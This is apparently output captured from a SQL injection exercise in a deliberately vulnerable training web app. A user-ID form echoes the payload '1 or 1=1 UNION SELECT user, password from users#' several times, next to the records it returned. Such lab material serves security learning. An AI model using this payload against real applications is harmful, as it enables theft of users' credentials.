 User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user, password from users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password from users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password from users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password from users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password from users#
First name: Bob
Surname: Smith